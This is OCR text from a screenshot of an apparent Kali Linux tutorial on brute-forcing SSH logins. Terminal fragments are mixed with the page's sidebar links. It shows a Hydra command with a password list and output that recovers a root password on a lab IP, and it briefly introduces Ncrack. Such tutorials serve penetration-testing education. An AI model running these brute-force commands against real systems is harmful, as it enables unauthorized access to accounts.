 Applications
Bruteforce SSH using H...
Terminal - target2@mai...
08:25
root
Terminal - target2@maintenance1: ~
File Edit View Terminal Tabs Help
root@kali:~# ssh target2@10.151.36.207
The authenticity of host '10.151.36.207 (10.151.36.207)' can't be established.
ECDSA key fingerprint is SHA256:vPMzVfhSrfLg1Plq8jXReIl4+QSRTkNlLaPk8VH6WDk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.151.36.207' (ECDSA) to the list of known hosts.
target2@10.151.36.207's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Oct 23 07:10:40 2017
target2@maintenance1:~$
Aircrack-ng
Kali Forums
NetHunter
SEO
Money Making
Infosec Q&A
Abbrevations
All Posts
Hydra tool is totally based on Debian Linux and to run hydra in your local machine, type
root@kali: ~
root@kali:~# hydra -l root -P 'passlist.txt' 192.168.179.145 ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-22 14:39:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 3160 login tries (l:1/p:3160
), ~3 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.179.145 login: root password: toor
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-22 14:40:00
root@kali:~#
2) Bruteforce using Ncrack –
Ncrack is little bit harder than Hydra but is more powerful amongst all other tools. To
download Ncrack, the command is:
GET/POST Parameters
October 9, 2017
List all installed programs, version & path
[Windows]
October 8, 2017
Find a Website IP with Python2 and Python3
– [5 Examples]
October 7, 2017
OSCP – Notes – Part 1
October 6, 2017
Find Real IP behind CloudFlare with
CloudSnare Python Script
October 4, 2017
North Korea vs USA – a Cyber War has been
started
October 2, 2017
Yuki Chan – The Automated Penetratio
Testing Tool – Kali Linux 2017.2